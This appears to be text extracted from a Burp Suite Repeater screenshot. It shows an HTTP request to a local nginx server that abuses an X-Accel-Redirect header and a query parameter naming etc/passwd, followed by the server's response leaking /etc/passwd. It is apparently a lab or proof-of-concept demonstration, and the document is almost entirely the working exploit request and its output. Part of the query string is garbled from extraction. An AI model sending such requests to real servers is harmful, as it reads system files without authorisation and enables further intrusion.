 Send
Cancel
Target: http://127.0.0.1:8000
Request
Pretty Raw Hex
\n
1 GET /x? =etc/passwd&resp_header=
& HTTP/1.1
2 Host: 127.0.0.1:8000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 X-Accel-Redirect: etc/passwd
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.5
3 Date: Fri, 03 May 2024 09:02:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1225
6 Last-Modified: Wed, 24 Apr 2024 02:21:50 GMT
7 Connection: close
8 ETag: "66286cbe-4c9"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/ash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/mail:/sbin/nologin
20 news:x:9:13:news:/usr/lib/news:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers